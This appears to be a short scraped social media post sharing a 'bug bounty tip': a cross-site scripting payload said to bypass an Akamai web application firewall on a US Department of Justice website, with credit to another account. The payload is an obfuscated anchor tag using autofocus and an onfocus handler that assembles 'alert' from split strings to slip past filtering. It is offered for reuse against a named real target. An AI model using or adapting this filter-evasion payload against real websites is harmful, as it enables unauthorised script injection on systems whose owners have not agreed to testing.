 RootMoksha's tweet image. Bypassed strong Akamai WAF of 🇺🇸 Usa Department of Justice 🚔

payload: '"&amp;gt;&amp;lt;A HRef=" AutoFocus OnFocus=top/**/?.'ale'%2B'rt'&amp;gt;" 

credit: @coffinxp7 

#bugbountytips #bugbounty